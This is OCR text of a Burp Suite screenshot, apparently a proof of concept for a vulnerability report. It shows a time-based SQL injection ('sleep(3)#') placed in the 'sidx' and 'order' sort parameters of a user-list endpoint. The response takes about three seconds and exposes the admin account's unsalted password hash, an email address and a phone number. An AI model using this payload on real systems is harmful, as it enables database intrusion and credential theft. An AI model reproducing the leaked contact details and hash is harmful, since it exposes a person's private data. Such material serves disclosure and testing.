 Request
Pretty Raw Hex
\n
1 GET /sys/user/listData?page=1&limit=1&sidx=sleep&order=
(3)%23 HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=AE85EEB4FD2AD8FCC414353F372B96BF
16 Connection: close
17
18
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 06 Jan 2025 09:41:22 GMT
4 Connection: close
5 Content-Length: 345
6
7 {
"code":0,
"page":{
"totalCount":1,
"pageSize":1,
"totalPage":1,
"currPage":1,
"list":[
{
"userId":1,
"username":"admin",
"password":
"8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8
a81f6f2ab448a918",
"email":"228112142@qq.com",
"mobile":"15080156828",
"status":1,
"roleIdList":null,
"createUserId":1,
"createTime":"2017-08-08 10:03:54",
"orgId":"798e1764df"
}
]
}
}
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Done
485 bytes | 3,031 millis